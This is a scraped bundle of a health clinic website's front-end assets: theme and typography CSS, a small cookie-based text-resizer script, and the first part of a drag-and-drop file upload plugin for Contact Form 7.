    background-size: 20px;
}
#subheadLocation {
  background-image: url(./assets/images/location-icon-white.png);
}
#subheadLocation a {
  color:#fff;
  margin-left: 2px;
}
#subheadLocation a:hover {
  color: #cbcdcc;
}
#subheadPhone {
  background-image: url(./assets/images/call-icon-white.png);
}
/* Home */
.home #content.site-content {
  padding-top: 0;
}

.home .entry-content {
  margin-top: 0;
}

/* Home hero */
#homeHero .vce-col {
  padding-top: 63px;
  padding-left: 116px;
  padding-right: 70px;
}
#homeHero .vce-col + .vce-col {
  padding-left: 165px;
  padding-right: 24px;
}
#homeHero .vce-col p.herotitle {
  font-size: 1.4rem;
  margin-bottom: .7rem;
}
#homeHero .vce-col h2 {
  font-size: 2.6rem;
  margin-bottom: 1.3rem;
  padding-bottom: .1rem;
  color: #11406c;
}
#homeHero .vce-col h2 + p {
  font-size: 1.3rem;
  margin-bottom: 3rem;
  font-weight: 700;
}

#homeHero button {
  font-size: .95rem;
  font-weight: 700;
  text-transform: uppercase;
  padding: 18px 69px;
}
#homeHero button::after {
  content: " \2192";
}

#homeHero .vce-col + .vce-col button {
    padding: 18px 41px;
}

/* Home Blue Ribbon */
#blueRibbon .vce-row .vce-row {
  padding-top: 25px;
}
#blueRibbon h2 {
  color: #fff;
  font-size: 1.65rem;
  line-height: 2.25rem;
  padding-bottom: 0;
    color: #11406c;
}
#blueRibbon h2 + p {
  font-size: 1.3rem;
  font-weight:700;
}
#blueRibbon .vce-text-block-wrapper.vce {
  margin-bottom: 1rem;
}
#blueRibbonLogos {
  display: flex;
  justify-content: center;
  margin-bottom: .5rem;
}
#blueRibbonLogos > img {
  margin-right: 20px;
}

/* Home Icon Ribbon */
#iconRibbonTitle {
  padding-top: 78px;
}
#iconRibbonTitle h2 {
  color: #2875b9;
  text-transform: uppercase;
  font-size: 2rem;
}
#iconRibbon {
  padding-top: 10px;
  padding-bottom: 45px;
}
#iconRibbon h3 {
  font-size: 1.05rem;
  color: #11406c;
  margin-bottom: 17px;
}
#iconRibbon p {
  font-size: .9rem;
}
#iconRibbon .vce-row--col-gap-30>.vce-row-content>.vce-col {
  margin-right: 83px;
}
#iconRibbon .vce-row > .vce-row-content > .vce-col.vce-col--xl-last {
    margin-right: 0;
}

/* Home Practitioner CTA */
#partnersHome {
  background: #f4f4f4;
  padding-top: 50px;
  padding-bottom: 50px;
  margin-bottom: 50px;
}
#partnersHome .vce-text-block {
  padding-right: 20px;
  padding-left: 50px;
  max-width: 490px;
}
#partnersHome h2 {
  font-size: 1.9rem;
  line-height: 2.42rem;
  color: #2875b9;
  text-transform: uppercase;
}
#partnersHome p {
  font-size: .9rem;
  line-height: 1.55rem;
}
#partnersHome .vce-button--style-basic-container {
  margin-left: 50px;
  margin-top: 50px;
}
#partnersHome .vce-button--style-basic-container button {
  text-transform: uppercase;
  font-weight: 700;
  font-size: .85rem;
  padding: 10px 36px;
}
/* Medical Marijuana CTA */
#marijuanaCTA > .vce-row {
    padding-top: 133px;
}
#marijuanaCTA h2 {
    color: #fff;
    text-transform: uppercase;
    font-size: 2.3rem;
    margin-bottom: .6rem;
}
#marijuanaCTA h3 {
    font-size: 1.65rem;
    margin-bottom: 50px;
      color: #11406c;
}
#marijuanaCTA button {
    margin-bottom: 138px;
    font-weight: 700;
}
/* Home News and Links */
#homeNewsLinks {
    padding-top: 75px;
}
#homeNewsLinks .vce-col {
    text-align: center;
}
#homeNewsLinks .vce-row > .vce-row-content > .vce-col.vce-col--xl-last {
    margin-left: 15px;
}
#homeNewsLinks .vce-row--col-gap-30 > .vce-row-content > .vce-col.vce-col--md-first {
    border-right: 1px solid #b7b8ba;
    margin-right: 0!important;
    padding-right: 15px;
}
#homeNewsLinks h3 {
    font-size: 1.89rem;
    font-weight: 600;
    text-transform: uppercase;
    color: #2774ba;
}
#homeNewsLinks ul {
    list-style-type: none;
    padding: 0;
}
#homeNewsLinks ul li {
    margin-top: 46px;
    font-size: 1rem;
}
#homeNewsLinks ul li a {
    color: #0f4069;
    font-weight: 600;
    transition: all .2s ease-in-out;
}
#homeNewsLinks ul li a:hover {
  color: #007bff;
  text-decoration: none;
}
#homeNewsLinks ul li:after {
    content: " \203A";
}

/* Pages */
#content.site-content {
  padding-top: 2.3rem;
}
h1.entry-title {
    text-align: center;
    text-transform: uppercase;
    font-size: 2.1rem;
    border: none;
    margin-bottom: 2.3rem;
}
.single-post h1.entry-title {
  margin-bottom: 2.3rem;
}
body:not(.home) .entry-content,
.entry-header,
.entry-footer {
    max-width: 1140px;
    margin: 0 auto;
}
.entry-meta,
footer.entry-footer {
  font-style: italic;
  font-size: .9rem;
  margin-bottom: 20px;
}
.entry-meta {
color: #fff;

}

/* Contact Us & Patient Portal */
#wpcf7-f4-p20-o1,
#wpcf7-f623-p364-o1,
#wpcf7-f623-p336-o1,
.wpcf7 {
  background-color: #458fcc;
  padding: 25px 36px 37px 36px;
  color: #fff;
}
#wpcf7-f4-p20-o1 {
  padding: 12px 18px 18px;
}
#wpcf7-f4-p20-o1 p,
#wpcf7-f623-p364-o1 p,
#wpcf7-f623-p336-o1 p,
.wpcf7 p {
  font-weight: bold;
  font-size: 1.5rem;
}
#wpcf7-f4-p20-o1 label,
#wpcf7-f623-p364-o1 label,
#wpcf7-f623-p336-o1 label,
.wpcf7 label {
  display: none;
}
#wpcf7-f4-p20-o1 .form-control,
#wpcf7-f623-p364-o1 .form-control,
#wpcf7-f623-p336-o1 .form-control,
.wpcf7 .form-control {
  border-radius: 0;
}
#wpcf7-f4-p20-o1 .form-group,
#wpcf7-f623-p364-o1 .form-group,
#wpcf7-f623-p336-o1 .form-group,
.wpcf7 .form-group {
  margin-bottom: .5rem;
}
#wpcf7-f4-p20-o1 textarea,
#wpcf7-f623-p364-o1 textarea,
#wpcf7-f623-p336-o1 textarea,
.wpcf7 textarea {
  height: 150px;
}
#wpcf7-f4-p20-o1 .btn-primary,
#wpcf7-f623-p364-o1 .btn-primary,
#wpcf7-f623-p336-o1 .btn-primary,
.wpcf7 .btn-primary {
  background-color: #154b7a;
  transition: all .2s ease-in-out;
}
#wpcf7-f4-p20-o1 .btn-primary:hover,
#wpcf7-f623-p364-o1 .btn-primary:hover,
#wpcf7-f623-p336-o1 .btn-primary:hover,
.wpcf7 .btn-primary:hover {
  background-color: #245f92;
}
.wpcf7 .wpcf7-list-item-label {
  display: none;
}
.wpcf7 .wpcf7-list-item {
  margin-left: 0;
}
.wpcf7 .wpcf7-form-control.wpcf7-checkbox {
  background-color: transparent;
  border: none;
  padding: 0;
  display: inline;
  height: auto;
  width: auto;
}
/* Pay Your Bill */
button#payNow {
  font-weight: bold;
  text-transform: uppercase;
  font-size: 13px;
  padding: 10px 45px;
}
/* Frequently Asked Questions */
.ewd-ufaq-faq-list {
    max-width: 916px;
    margin: 0 auto;
}
.ewd-ufaq-faq-category-title {
    margin-bottom: 20px;
}
.ewd-ufaq-faq-div {
  border: 1px solid #b7b7b7;
  padding: 4px 0 5px;
  margin-bottom: 10px!important;
}
div.ewd-ufaq-faq-title div.ewd-ufaq-post-margin-symbol {
  margin-left: 15px;
  margin-top: 2px;
  border: 1px solid #2675ba!important;
  border-radius: 34px;
  padding: 4px 4px 3px!important;
}
.ewd-ufaq-faq-title.ewd-ufaq-faq-toggle {
  padding-bottom: 5px;
  padding-top: 5px;
}
.ewd-ufaq-faq-title.ewd-ufaq-faq-toggle a:hover {
  color:#007bff!important;
}
.ewd-ufaq-faq-title-text h4{
    font-weight: 500;
    font-size: 1.1rem;
    color: #11406c;
}
.ewd-ufaq-faq-title .ewd-ufaq-post-margin-symbol span {
  font-size: .95rem!important;
}
.ewd-ufaq-post-margin.ewd-ufaq-faq-post p {
  font-size: 1.1rem;
}
.ewd-ufaq-author-date,
.ewd-ufaq-faq-categories {
  display: none;
}

/* Footer Styles */
body:not(.theme-preset-active) footer#colophon {
  background-color: #11406a;
}
footer .site-info img {
  display: block;
  margin: 0 auto 40px;
}

#footer-widget .row {
  display: flex;
  flex-direction: row;
  justify-content: space-around;
}
#footer-widget .widget {
    font-size: .75rem;
    color: #fff;
}
#footer-widget .widget-col {
  display: flex;
}

#footer-widget .footer-3 {
  width: 33%;
}
#footer-widget h3.widget-title {
    font-size: .75rem;
    color: #fff;
    margin-bottom: 20px;
}
#footer-widget a.nav-link,
footer#colophon #footer-widget a:not(.vce-button--style-basic) {
    color: #89cbfa;
    display: inline;
    padding: 0;
    transition: all .2s ease-in-out;
}
#footer-widget a.nav-link:hover,
#footer-widget a.nav-link:focus,
footer#colophon #footer-widget a:not(.vce-button--style-basic):hover {
  color: #2469a7;
  background: none;
  text-decoration: none;
}
#footer-widget .fb-fa {
  background: #fff;
    display: inline-block;
    border-radius: 30px;
    padding: 3px 8px;
    font-size: 21px;
    line-height: 23px;
    margin-right: 10px;
}
#footer-widget .fb-fa .fa-facebook-f {
  color: #11406a;
}
#footFaq {
  color: #fff;
  background-color: #557cbf;
  font-size: 16px;
  padding: 15px 43px;
  border-radius: 5px;
  margin-top: 1.5rem;
  display: inline-block;
  transition: all .2s ease-in-out;
}
#footFaq:hover {
  background-color: #2469a7;
  text-decoration: none;
}

/* Responsive Rules */
@media (max-width: 1199px) {
  header#masthead,
  #masthead .container-fluid {
    padding: 0;
  }
  body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li > a {
    font-size: 10px;
    font-weight: normal;
    color: #fff;
    background-color: transparent;
  }
  #navs .navbar-brand {
    display: flex;
    order: 3;
    justify-content: space-around;
    align-items: center;
   }
   #navs .navbar-brand img {
     width: 140px;
   }
  .navbar > .navbar-brand { display: none;}
  .navbar-brand>a {order: 3}
  .navbar-light .navbar-toggler {
      width: 50px;
      align-self: flex-end;
      order: 2;
      padding-left: 0;
  }
  #main-nav {
      order: 4;
      padding-bottom: 20px;
  }
  #menu-main-menu {
      text-align: center;
  }
  #masthead #header-nav .navbar-nav > li {
    margin-right: 0;
  }
  body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li.ingles-link > a, body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li.spanish-link > a {
    padding: 10px 20px 10px 50px;
  }
  body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li.spanish-link > a {
    background-image: url(./assets/images/spanish.png);
  }
  body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li.nav-fb > a {
    background-image: url(./assets/images/white-fb.png);
    text-indent: -1000em;
    margin-left: 10px;
    width: 30px;
    padding-left: 0;
    padding-right: 0;
    background-position: center;
  }
  body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li.nav-li a:hover ,
  body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li.nav-fb a:hover {
    background-color: transparent;
  }
  body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li.nav-li > a {
    background-image: url(./assets/images/linkedin-3-64.png);
    text-indent: -1000em;
    width: 30px;
    padding-left: 0;
    padding-right: 0;
    background-position: center;
  }
  .navbar-light .navbar-toggler {
    font-size: 2.25rem;
    align-self: center;
  }
  .navbar-light .navbar-toggler-icon {
      background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='white' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")

  }
  #masthead #header-nav {
      order: 0;
      justify-content: center;
      background: #568ec7;
      margin-bottom: 0;
  }
  #header-nav #menu-top-links {
    flex-direction: row;
    align-items: center;
  }
#subHeader {
  display: none;
}
  #headerInfo {
      display: flex;
      order: 1;
      background: #fff;
      color: #1b2732;
      font-size: 10px;
      justify-content: center;
      padding: 15px 0;
      flex-flow: column;
      align-items: center;
  }

  .header-info {
    padding-left: 14px;
    background-size: 18px;
    display: flex;
    margin-right: 10px;
    font-size:1rem;
  }
  #headLocation {
    background-image: url(./assets/images/noun_Location_3505551.png);
    padding-left:14px;
    background-position: -3px center;
    margin-bottom: 2px;
  }
  #headPhone {
    background-image: url(./assets/images/noun_call_2442988.png);
    margin-right: 0;
    background-position: -3px center;
  }
  #headLocation a,
  #headPhone a {
    margin-left: 2px;
  }
  #header-nav .navbar-nav > li.nav-fb,
  #header-nav .navbar-nav > li.nav-li {
    display: flex;
  }
  #headerSocial {
    display: none;
  }
  #homeHero .vce-col p.herotitle {
    font-size: 1.6rem;
  }
  #homeHero .vce-col h2 {
  font-size: 2.8rem;
  }
  #homeHero .vce-col h2 + p {
    font-size: 1.5rem;
  }
  #homeHero button {
    font-size: 1.1rem;
  }
  #homeHero .vce-col {
    padding-left: 55px;
    padding-right: 50px;
  }
  #homeHero .vce-col + .vce-col {
    padding-left: 25px;
  }
  #blueRibbon h2 {
    font-size: 1.9rem;
  }
  #blueRibbon h2 + p {
    font-size: 1.5rem;
  }
  #iconRibbonTitle h2 {
    font-size: 2.2rem;
  }
  #iconRibbon h3 {
    font-size: 1.2rem;
  }
  #iconRibbon p {
    font-size: 1.1rem;
  }
  #partnersHome h2 {
    font-size: 2.1rem;
  }
  #partnersHome p {
    font-size: 1.1rem;
  }
  #partnersHome .vce-button--style-basic-container button {
    font-size: 1rem;
  }
  #marijuanaCTA h2 {
    font-size: 2.5rem;
  }
  #marijuanaCTA h3 {
    font-size: 1.8rem;
  }
  #homeNewsLinks h3 {
    font-size: 2rem;
  }
  #homeNewsLinks ul li {
    font-size: 1.2rem;
  }
  h1.entry-title {
    font-size: 2.3rem;
  }
#footer-widget h3.widget-title,
  #footer-widget .widget {
    font-size: 1.2rem;
  }
  /* temp */
  html { margin-top: 0!important;}
  #wpadminbar { display: none!important;}

}
@media (max-width: 990px) {
  html[lang=en-US] { margin-top: 0!important;}
  #wpadminbar { display: none!important;}
    .navbar-brand {

    }
    .navbar-light .navbar-toggler {
        width: 50px;
    }
    #main-nav {
        padding-bottom: 20px;
    }
    #menu-main-menu {
        text-align: center;
    }

    .header-info {
      font-size: .75rem;
    }
    .navbar-light .navbar-toggler-icon {
        background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='white' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")

    }
    body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li > a {
      font-size: 9px;
    }

    body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li > a,
    body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li.ingles-link > a, body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li.spanish-link > a {
      padding: 10px 10px 10px 35px;
      background-position: 10px center;
      text-transform: uppercase;
    }

    #headerInfo {
      font-size: 8px;
    }

    #homeHero .vce-col,
    #homeHero .vce-col + .vce-col {
        padding: 10px;
    }
    #homeHero #el-fbc72ba8[data-vce-do-apply*=margin][data-vce-do-apply*=el-fbc72ba8] {
        margin-bottom: 20px;
    }
    #homeNewsLinks .vce-col--md-first .vce-widgets-container {
      border-right: none;
    }
    #homeNewsLinks ul li {
      margin-top: 20px;
    }
    #homeNewsLinks .vce-row--col-gap-30 > .vce-row-content .vce-col,
    #homeNewsLinks .vce-row > .vce-row-content > .vce-col.vce-col--xl-last {
      margin: 0;
    }
    #homeNewsLinks ul li:after {
      content: "";
    }
    footer .site-info img {
      margin-bottom: 20px;
    }
    #footer-widget .row {
      flex-direction: column;
    }
    #footer-widget .footer-3 {
      width: auto;
    }
}


--- FILE ---
content_type: text/css
request_url: https://crossvalleyhealth.com/wp-content/themes/wp-bootstrap-starter/inc/assets/css/presets/typography/arbutusslab-opensans.css?ver=6.4.7
body_size: -85
content:
body {	font-family: 'Open Sans', sans-serif;	margin: 0;}/* Headings--------------------------------------------- */h1, h2, h3, h4, h5, h6 {	font-family: 'Arbutus Slab', serif;}.navbar-brand {	padding-top: 0.15rem;}.navbar-brand>a {	font-family: 'Arbutus Slab', serif;	text-transform: uppercase;}#masthead .navbar-nav>li a {	border-bottom-width: 0;	display: block;	font-family: 'Open Sans', sans-serif;	padding: 10px;	text-transform: uppercase;}div#page-sub-header h1 {	font-family: 'Arbutus Slab', serif;}#secondary .widget-title {	font-family: 'Arbutus Slab', serif;}.entry-meta {	font-family: 'Arbutus Slab', serif;}

--- FILE ---
content_type: text/javascript
request_url: https://crossvalleyhealth.com/wp-content/themes/cvhm-bootstrap/assets/javascript/script.js?ver=6.4.7
body_size: 864
content:
function createCookie(name, value, days) {
    var expires;

    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        expires = "; expires=" + date.toGMTString();
    } else {
        expires = "";
    }
    document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
}

function readCookie(name) {
    var nameEQ = encodeURIComponent(name) + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) === ' ')
            c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) === 0)
            return decodeURIComponent(c.substring(nameEQ.length, c.length));
    }
    return null;
}

function eraseCookie(name) {
    createCookie(name, "", -1);
}

// TEXT RESIZER //
/*
user clicks a text sizer button
- button is plus: increase text size
-- text is not at maximum size
-- make text bigger
- button is minus: decrease text size
-- text is not at minimum size
-- make text smaller
- user navigates to another page
-- text size persists
- user returns to the site within a given span of time
-- text size persists

On page load: check for cookie, set font size accordingly
target <html> and stepwise alter style attribute font-size by 10%, update cookie value

*/
const textResize =(dir)=> {
  const maxSize = 150;
  const minSize = 75;
  let sizeCookie = parseInt(readCookie('resizer'));
  let rootTag = document.getElementsByTagName("HTML")[0];

  // if(dir == "up") {
  //   let initSize = 125;
  //   let newSize = sizeCookie + 25;
  //   let sizeDiff = sizeCookie < maxSize;
  // } else {
  //   let initSize = 75;
  //   let newSize = sizeCookie - 25;
  //   let sizeDiff = sizeCookie > minSize;
  // }

  let test = (dir == "up");



  const sizeResizer=(initSize,newSize,sizeDiff)=>{
    if(!sizeCookie){
      createCookie("resizer", initSize ,30);
      rootTag.style.fontSize = initSize + "%";
    } else {
      if(sizeDiff) {
        createCookie("resizer", newSize, 30);
        rootTag.style.fontSize = newSize +"%"
      }
    }
  }

  if(dir == "up") {
    sizeResizer(125, sizeCookie + 25, sizeCookie < maxSize);
  } else {
    sizeResizer(75, sizeCookie - 25, sizeCookie > minSize);
  }


  // if(dir == "up") {
  //   if(!sizeCookie){
  //     createCookie("resizer",125,30);
  //     rootTag.style.fontSize = '120%';
  //   } else {
  //     if(sizeCookie < maxSize) {
  //       let newSize = sizeCookie + 25;
  //       createCookie("resizer", newSize, 30);
  //       rootTag.style.fontSize = newSize +"%"
  //     }
  //   }
  //
  // } else {
  //   if(!sizeCookie){
  //     createCookie("resizer",75,30);
  //     rootTag.style.fontSize = '75%';
  //   } else {
  //     if(sizeCookie > minSize) {
  //       let newSize = sizeCookie - 25;
  //       createCookie("resizer", newSize, 30);
  //       rootTag.style.fontSize = newSize +"%";
  //     }
  //   }
  // }
}

jQuery(function($) {

    // Add custom script here. Please backup the file before editing/modifying. Thanks
    $('.navbar-collapse .dropdown-toggle').removeAttr('data-toggle');
    // Run the script once the document is ready
    $(document).ready(function() {
      $('#rt-buttons a').on('click', function(e) {
          e.preventDefault;
          if($(this).hasClass('increase')) {
          textResize("up")
        } else {
          textResize("down");
        }
      });

      let sizeCookie = readCookie('resizer');

      if(sizeCookie) {
        console.log('cookie size:' + sizeCookie)
        document.getElementsByTagName("HTML")[0].style.fontSize = sizeCookie +"%";
      }
    });

    // Run the script once the window finishes loading
    $(window).load(function(){

    });




});


--- FILE ---
content_type: text/javascript
request_url: https://crossvalleyhealth.com/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.7.2
body_size: 4872
content:
/**
 * CodeDropz Uploader v1.3.7.2
 * Copyright 2018 Glen Mongaya
 * CodeDrop Drag&Drop Uploader
 * @version 1.3.7.2
 * @author CodeDropz, Glen Don L. Mongaya
 * @license The MIT License (MIT)
 */

// CodeDropz Drag and Drop Plugin
(function() {

    const CodeDropz_Uploader = function( settings ){

        // Generate & check nonce
        const form = document.querySelector('form.wpcf7-form');
        if( form ) {
            const data = new FormData();
            data.append('action', '_wpcf7_check_nonce');
            data.append('_ajax_nonce', dnd_cf7_uploader.ajax_nonce );
            fetch(dnd_cf7_uploader.ajax_url, { method: 'POST', body: data })
            .then(res => res.json())
            .then(({ data, success }) => success && (dnd_cf7_uploader.ajax_nonce = data))
            .catch(console.error)
        }

        // Parent input file type
        var input = this;

        // Define default options
        const defaultOptions = {
            handler: input,
            color: '#000',
            background: '',
            server_max_error: 'Uploaded file exceeds the maximum upload size of your server.',
            max_file: input.dataset.max ? input.dataset.max : 10, // default 10
            max_upload_size: input.dataset.limit ? input.dataset.limit : '10485760', // should be a bytes it's (5MB)
            supported_type: input.dataset.type ? input.dataset.type : 'jpg|jpeg|JPG|png|gif|pdf|doc|docx|ppt|pptx|odt|avi|ogg|m4a|mov|mp3|mp4|mpg|wav|wmv|xls',
            text: 'Drag & Drop Files Here',
            separator: 'or',
            button_text: 'Browse Files',
            on_success: '',
        };

        // Merge options with default options
        const options = Object.assign({}, defaultOptions, settings);

        // Get storage name
        var dataStorageName = input.dataset.name + '_count_files';

        // File Counter
        localStorage.setItem( dataStorageName, 1);

        // Template Container
        const cdropz_template = `
            <div class="codedropz-upload-handler">
                <div class="codedropz-upload-container">
                <div class="codedropz-upload-inner">
                    <${dnd_cf7_uploader.drag_n_drop_upload.tag}>${options.text}</${dnd_cf7_uploader.drag_n_drop_upload.tag}>
                    <span>${options.separator}</span>
                    <div class="codedropz-btn-wrap"><a class="cd-upload-btn" href="javascript:void(0)">${options.button_text}</a></div>
                </div>
                </div>
                <span class="dnd-upload-counter"><span>0</span> ${dnd_cf7_uploader.dnd_text_counter} ${parseInt(options.max_file)}</span>
            </div>
        `;

        // Wrap input fields
        const wrapper = document.createElement('div');

        // Begin to wrap upload fields
        wrapper.classList.add('codedropz-upload-wrapper');
        options.handler.parentNode.insertBefore(wrapper, options.handler);
        wrapper.appendChild(options.handler);

        // Remove special character
        options.supported_type = options.supported_type.replace(/[^a-zA-Z0-9| ]/g, "");

        // Element Handler
        const form_handler = options.handler.closest('form');
        const options_handler = options.handler.closest('.codedropz-upload-wrapper');
        const btnOBJ = form_handler.querySelector('input[type="submit"]');

        // Append Format
        options.handler.insertAdjacentHTML('afterend', cdropz_template);

        // preventing the unwanted behaviours
        ['drag', 'dragstart', 'dragend', 'dragover', 'dragenter', 'dragleave', 'drop'].forEach(function(eventName) {
            options_handler.querySelector('.codedropz-upload-handler').addEventListener(eventName, function(e) {
                e.preventDefault();
                e.stopPropagation();
            });
        });

        // dragover and dragenter - add class
        ['dragover', 'dragenter'].forEach(function(eventName) {
            options_handler.querySelector('.codedropz-upload-handler').addEventListener(eventName, function(e) {
                options_handler.querySelector('.codedropz-upload-handler').classList.add('codedropz-dragover');
            });
        });

        // dragleave dragend drop - remove class
        ['dragleave', 'dragend', 'drop'].forEach(function(eventName){
            options_handler.querySelector('.codedropz-upload-handler').addEventListener(eventName, function(e) {
                options_handler.querySelector('.codedropz-upload-handler').classList.remove('codedropz-dragover');
            });
        });

        // Browse button clicked
        options_handler.querySelector('.cd-upload-btn').addEventListener('click', function(e){
            // stops the default action of an element from happening
            e.preventDefault();

            // Reset value
            options.handler.value = null;

            // Click input type[file] element
            options.handler.click();
        });

        // when dropping files
        options_handler.querySelector('.codedropz-upload-handler').addEventListener('drop', function(event) {
            // Run the uploader
            DND_Setup_Uploader(event.dataTransfer.files, 'drop');
        });

        // Trigger when input type[file] is click/changed
        options.handler.addEventListener('change', function(e) {
            // Run the uploader
            DND_Setup_Uploader(this.files, 'click');
        });
        
        // Remove accept attribute on mobile devices
        if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
            input.removeAttribute('accept');
        }

        // Setup Uploader
        var DND_Setup_Uploader = function( files, action ) {

            // make sure we have files
            if (files.length == 0 ) return;

            // gathering the form data
            var formData = new FormData();

            // Append file
            //formData.append('supported_type', options.supported_type ); @note : removed due Vulnerability
            //formData.append('size_limit', options.max_upload_size );
            formData.append('action', 'dnd_codedropz_upload' );
            formData.append('type', action );
            formData.append('security', dnd_cf7_uploader.ajax_nonce );

            // CF7 - upload field name & cf7 id
            formData.append('form_id', input.dataset.id);
            formData.append('upload_name', input.dataset.name);

            // black list file types
            if( input.hasAttribute('data-black-list') ){
                formData.append('blacklist-types', input.dataset.blackList);
            }

            // remove has error
            const errorHandler = options.handler.querySelector('.has-error');
            if (errorHandler) {
                errorHandler.remove();
            }

            // Loop files
            for (const file of files) {

                // Reset upload file type
                if( typeof formData.delete !== 'undefined' ) {
                    formData.delete('upload-file');
                }

                // Limit file upload
                if( Number( localStorage.getItem(dataStorageName) ) > options.max_file ) {
                    var hasErrorMsg = options_handler.querySelector('span.has-error-msg');
                    if (!hasErrorMsg) {
                        var err_msg = dnd_cf7_uploader.drag_n_drop_upload.max_file_limit;
                        var errorMsgEl = document.createElement('span');
                        errorMsgEl.className = 'has-error-msg';
                        errorMsgEl.textContent = err_msg.replace('%count%', options.max_file);
                        options_handler.appendChild(errorMsgEl);
                    }
                    return false;
                }


                // Create progress bar
                const progressBarID = CodeDropz_Object.createProgressBar( file );
                var has_error = false;

                // File size limit - validation
                if (file.size > options.max_upload_size) {
                    const parentProgressBar = document.getElementById(progressBarID);
                    const errorSpan = document.createElement('span');
                    errorSpan.classList.add('has-error');
                    errorSpan.textContent = dnd_cf7_uploader.drag_n_drop_upload.large_file;
                    parentProgressBar.querySelector('.dnd-upload-details').appendChild(errorSpan);
                    has_error = true;
                }

                // Validate file type
                regex_type = new RegExp("(.*?)\.("+ options.supported_type +")$");
                if ( has_error === false && !( regex_type.test( file.name.toLowerCase() ) ) ) {
                    document.querySelector('#' + progressBarID + ' .dnd-upload-details').insertAdjacentHTML('beforeend', '<span class="has-error">' + dnd_cf7_uploader.drag_n_drop_upload.inavalid_type + '</span>');
                    has_error = true;
                }

                // Increment count
                localStorage.setItem( dataStorageName, ( Number( localStorage.getItem( dataStorageName ) ) + 1 ) );
            
                // Make sure there's no error
                if( has_error === false ) {

                    // Append file
                    formData.append('upload-file', file );

                    // Process ajax upload
                    var xhr = new XMLHttpRequest();

                    // Get progress bar element
                    var progressBar = document.getElementById( progressBarID );
                    var progressElement = progressBar.querySelector('.dnd-progress-bar');
                    var detailsElement = progressBar.querySelector('.dnd-upload-details');
                    var submitButton = form_handler.querySelector('input[type="submit"]');

                    xhr.open(form_handler.getAttribute('method'), options.ajax_url);
                    xhr.onreadystatechange = function() {
                        if (this.readyState === 4) {
                            if (this.status === 200) {
                                var response = JSON.parse(this.responseText);
                                if (response.success) {

                                    // Complete the progress bar
                                    CodeDropz_Object.setProgressBar(progressBarID, 100);

                                    // Callback on success
                                    if (typeof options.on_success === "function") {
                                        options.on_success.call(this, input, progressBarID, response);
                                    }

                                } else {
                                    progressElement.remove();
                                    detailsElement.insertAdjacentHTML('beforeend', '<span class="has-error">'+ response.data +'</span>');
                                    submitButton.classList.remove('disabled');
                                    submitButton.removeAttribute('disabled');
                                    progressBar.classList.remove('in-progress');
                                }
                            } else {
                                progressElement.remove();
                                detailsElement.insertAdjacentHTML('beforeend', '<span class="has-error">'+ options.server_max_error +'</span>');
                                submitButton.classList.remove('disabled');
                                submitButton.removeAttribute('disabled');
                                progressBar.classList.remove('in-progress');
                            }
                        }
                    };
                    xhr.upload.addEventListener("progress", function(event){
                        if ( event.lengthComputable ) {

                            var percentComplete = ( event.loaded / event.total );
                            var percentage = parseInt( percentComplete * 100 );

                            // Make progress on the loading
                            CodeDropz_Object.setProgressBar( progressBarID, percentage - 1 );
                        }
                    }, false);

                    xhr.send(formData);

                }
            }

        }
        // End of Uploader function

        // CodeDropz object and functions
        var CodeDropz_Object = {

            // Create progress bar
            createProgressBar : function( file ) {

                // Setup progress bar variable
                var upload_handler = options_handler.querySelector('.codedropz-upload-handler');
                var generated_ID = 'dnd-file-' + Math.random().toString(36).substr(2, 9);

                // Setup progressbar elements
                var fileDetails = `
                    <div class="dnd-upload-image">
                        <span class="file"></span>
                    </div>
                    <div class="dnd-upload-details">
                        <span class="name"><span>${file.name}</span><em>(${CodeDropz_Object.bytesToSize(file.size)})</em></span>
                        <a href="javascript:void(0)" title="${dnd_cf7_uploader.drag_n_drop_upload.delete.title}" class="remove-file" data-storage="${dataStorageName}">
                        <span class="dnd-icon-remove"></span>
                        </a>
                        <span class="dnd-progress-bar"><span></span></span>
                    </div>
                `;

                // Create new element and insert after upload_handler
                var statusElement = document.createElement('div');
                statusElement.id = generated_ID;
                statusElement.className = 'dnd-upload-status';
                statusElement.innerHTML = fileDetails;
                upload_handler.parentNode.insertBefore(statusElement, upload_handler.nextSibling);

                return generated_ID;

            },

            // Process progressbar ( Animate progress )
            setProgressBar : function( progressBarID, percent ) {

                const progressBar = document.getElementById( progressBarID );
                const statusBar = progressBar.querySelector('.dnd-progress-bar');

                //console.log(statusbar);
                if (statusBar) {

                    // Disable submit button
                    CodeDropz_Object.disableBtn(btnOBJ);

                    // Compute Progress bar
                    let progress_width = percent * statusBar.offsetWidth / 100;

                    // Set status bar in-progress
                    progressBar.classList.add('in-progress');

                    if (percent == 100) {
                        statusBar.querySelector('span').style.width = '100%';
                        statusBar.querySelector('span').textContent = `${percent}% `;
                    } else {
                        statusBar.querySelector('span').style.width = progress_width + 'px';
                        statusBar.querySelector('span').textContent = `${percent}% `;
                    }

                    if (percent == 100) {
                        progressBar.classList.add('complete');
